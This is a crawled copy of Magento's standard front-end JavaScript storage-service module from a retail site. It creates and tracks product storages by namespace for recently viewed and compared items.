request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Catalog/js/product/storage/storage-service.js
body_size: 1477
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'jquery',
    'underscore',
    'mageUtils',
    'mage/translate',
    'Magento_Catalog/js/product/storage/ids-storage',
    'Magento_Catalog/js/product/storage/data-storage',
    'Magento_Catalog/js/product/storage/ids-storage-compare'
], function ($, _, utils, $t, IdsStorage, DataStore, IdsStorageCompare) {
    'use strict';

    return (function () {

        var /**
             * {Object} storages - list of storages
             */
            storages = {},

            /**
             * {Object} classes - list of classes
             */
            classes = {},

            /**
             * {Object} prototype - methods that will be added to all storage classes to prototype property.
             */
            prototype = {

                /**
                 * Sets data to storage
                 *
                 * @param {*} data
                 */
                set: function (data) {
                    if (!utils.compare(data, this.data()).equal) {
                        this.data(data);
                    }
                },

                /**
                 * Adds some data to current storage data
                 *
                 * @param {*} data
                 */
                add: function (data) {
                    if (!_.isEmpty(data)) {
                        this.data(_.extend(utils.copy(this.data()), data));
                    }
                },

                /**
                 * Gets current storage data
                 *
                 * @returns {*} data
                 */
                get: function () {
                    return this.data();
                }
            },

            /**
             * Required properties to storage
             */
            storagesInterface =  {
                data: 'function',
                initialize: 'function',
                namespace: 'string'
            },

            /**
             * Private service methods
             */
            _private = {

                /**
                 * Overrides class method and add ability use _super to call parent method
                 *
                 * @param {Object} extensionMethods
                 * @param {Object} originInstance
                 */
                overrideClassMethods: function (extensionMethods, originInstance) {
                    var methodsName = _.keys(extensionMethods),
                        i = 0,
                        length = methodsName.length;

                    for (i; i < length; i++) {
                        if (_.isFunction(originInstance[methodsName[i]])) {
                            originInstance[methodsName[i]] = extensionMethods[methodsName[i]];
                        }
                    }

                    return originInstance;
                },

                /**
                 * Checks is storage implement interface
                 *
                 * @param {Object} classInstance
                 *
                 * @returns {Boolean}
                 */
                isImplementInterface: function (classInstance) {
                    _.each(storagesInterface, function (key, value) {
                        if (typeof classInstance[key] !== value) {
                            return false;
                        }
                    });

                    return true;
                }
            },

            /**
             * Subscribers list
             */
            subsctibers = {};

        (function () {
            /**
             * @param {Object} config
             * @return void
             */
            classes[IdsStorage.name] = function (config) {
                _.extend(this, IdsStorage, config);
            };

            /**
             * @param {Object} config
             * @return void
             */
            classes[IdsStorageCompare.name] = function (config) {
                _.extend(this, IdsStorageCompare, config);
            };

            /**
             * @param {Object} config
             * @return void
             */
            classes[DataStore.name] = function (config) {
                _.extend(this, DataStore, config);
            };

            _.each(classes, function (classItem) {
                classItem.prototype = prototype;
            });
        })();

        return {

            /**
             * Creates new storage or returns if storage with declared namespace exist
             *
             * @param {Object} config - storage config
             * @throws {Error}
             * @returns {Object} storage instance
             */
            createStorage: function (config) {
                var instance,
                    initialized;

                if (storages[config.namespace]) {
                    return storages[config.namespace];
                }

                instance = new classes[config.className](config);

                if (_private.isImplementInterface(instance)) {
                    initialized = storages[config.namespace] = instance.initialize();
                    this.processSubscribers(initialized, config);

                    return initialized;
                }

                throw new Error('Class ' + config.className + $t('does not implement Storage Interface'));
            },

            /**
             * Process subscribers
             *
             * Differentiate subscribers by their namespaces: recently_viewed or recently_compared
             * and process callbacks. Callbacks can be add through onStorageInit function
             *
             * @param {Object} initialized
             * @param {Object} config
             * @return void
             */
            processSubscribers: function (initialized, config) {
                if (subsctibers[config.namespace]) {
                    _.each(subsctibers[config.namespace], function (callback) {
                        callback(initialized);
                    });

                    delete subsctibers[config.namespace];
                }
            },

            /**
             * Listens storage creating by namespace
             *
             * @param {String} namespace
             * @param {Function} callback
             * @return void
             */
            onStorageInit: function (namespace, callback) {
                if (storages[namespace]) {
                    callback(storages[namespace]);
                } else {
                    subsctibers[namespace] ?
                        subsctibers[namespace].push(callback) :
                        subsctibers[namespace] = [callback];
                }
            },

            /**
             * Gets storage by namespace
             *
             * @param {String} namespace
             *
             * @returns {Object} storage insance
             */
            getStorage: function (namespace) {
                return storages[namespace];
            }
        };
    })();
});

